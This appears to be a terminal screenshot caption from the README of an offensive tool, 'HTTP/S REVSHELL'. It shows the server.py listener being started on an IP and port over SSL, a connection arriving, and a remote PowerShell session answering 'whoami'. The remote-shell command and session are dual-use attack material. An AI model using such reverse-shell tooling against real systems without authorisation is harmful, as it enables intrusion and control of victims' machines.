 ~/Downloads/http-revshell ✔ took ⌛ 34s sudo python3 server.py --ssl 192.168.29.131 443
HTTP/S REVSHELL
By: 3v4Si0N
Sun Mar 29 00:09:33 2020 Server UP - 192.168.29.131:443
[!] New Connection, please press ENTER!
PS \GitHub\HTTP-revshell>> whoami
hectordearmas\hectordearmas
PS \GitHub\HTTP-revshell>>